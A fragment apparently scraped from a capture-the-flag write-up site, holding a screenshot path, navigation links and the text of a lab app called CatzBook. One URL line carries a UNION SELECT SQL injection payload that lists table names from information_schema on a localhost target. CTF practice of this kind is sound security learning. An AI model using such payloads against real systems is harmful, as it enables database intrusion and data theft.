 localhost:8080/inside/p/'%20UNION%20SELECT%201,2,3,4,5,table_name,7,8%20FROM%20information_schema.tables%20WHERE%20table_schema='web_4904'%20LIMIT%201,1--%20-
Tools OSCP OSEP Cryptomarket CodWer SS64 static-binaries Cipher Identifier DCTF-Writeups
CatzBook
3's Profile
flags38364
Friend added